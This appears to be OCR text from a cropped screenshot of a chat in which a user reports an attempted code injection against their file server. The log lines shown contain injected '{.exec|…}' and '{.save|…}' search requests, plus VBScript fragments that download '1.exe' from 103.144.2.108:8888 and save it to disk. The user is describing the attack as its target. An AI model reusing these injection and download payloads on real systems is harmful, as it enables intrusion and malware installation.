
32 AM
rying to pull code injection on me
I'm on 2.3m
I found no such files and my AV only quarantined the logs (scanned the link
arch functionality completely? I'm not using it anyway
36.46.149.98
53274
Requested GET /?search= {.exec|C:\Us
36.46.149.98
53556
Requested GET /?search= {.exec|C:\Us
36.46.149.98
57608
Requested GET /
36.46.149.98
57640
Requested GET /?search= {.save|C:\Us
reateobject("Adodb.Stream")
//103.144.2.108:8888/1.exe", False
eBody
Public\1.exe", 2 '//overwrite